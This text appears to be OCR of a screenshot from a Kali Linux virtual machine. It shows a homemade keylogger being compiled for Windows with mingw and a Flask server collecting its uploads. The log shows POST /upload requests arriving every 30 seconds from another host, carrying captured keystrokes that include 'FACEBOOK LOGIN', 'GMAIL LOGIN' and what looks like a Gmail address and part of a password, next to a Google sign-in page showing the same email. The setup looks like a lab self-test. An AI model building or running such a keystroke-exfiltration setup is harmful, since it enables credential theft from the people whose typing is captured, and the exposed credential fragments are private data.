 Google Account
Sign in - Google Accounts
accounts.google.com/v3/signin/chal...
logo
Topic: Environment...
AUCA - Home
Claude
»
All Bookmarks
Welcome
benserge@gmail.com
Enter your password
•••••••••
Show password
Forgot password?
Next
English (United States)
Help
Privacy
Terms
kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
2
01:39 PM
kali@27311: ~/KEYLOGERV2
File Actions Edit View Help
192.168.43.8 - - [17/Jun/2025 13:29:25] "POST /
192.168.43.8 - - [17/Jun/2025 13:29:55] "POST /
192.168.43.8 - - [17/Jun/2025 13:30:25] "POST /
^C
┌──(kali㉿27311)-[~/KEYLOGERV2]
└─$ sudo rm keylogger.exe
┌──(kali㉿27311)-[~/KEYLOGERV2]
└─$ sudo mousepad KelogerV2.c
┌──(kali㉿27311)-[~/KEYLOGERV2]
└─$ sudo x86_64-w64-mingw32-gcc -o keylogger.ex
┌──(kali㉿27311)-[~/KEYLOGERV2]
└─$ sudo python3 server.py
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not
Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://192.168.43.178:80
Press CTRL+C to quit
192.168.43.8 - - [17/Jun/2025 13:35:19] "POST /
192.168.43.8 - - [17/Jun/2025 13:35:49] "POST /
192.168.43.8 - - [17/Jun/2025 13:36:19] "POST /
192.168.43.8 - - [17/Jun/2025 13:36:49] "POST /
192.168.43.8 - - [17/Jun/2025 13:37:20] "POST /
192.168.43.8 - - [17/Jun/2025 13:38:49] "POST /
upload HTTP/1.1" 200 -
kali@27311: ~/KEYLOGERV2
File Actions Edit View Help
47432]
HELLO THIS
---
[Received at 2025-06-17 13:35:49.9
07966]
IS KEYLOGER STAY SAFE
---
[Received at 2025-06-17 13:36:19.9
10203]
FACEBOOK LOGIN
GMAIL LOGIN
---
[Received at 2025-06-17 13:36:49.9
14151]
BENSERGE2GMAI
---
[Received at 2025-06-17 13:37:20.0
03123]
LCOMSERGE3241
---
[Received at 2025-06-17 13:38:49.9
69785]
---
┌──(kali㉿27311)-[~/KEYLOGERV2]
└─$
Right Ctrl
Search
13
7:39 PM
6/17/2025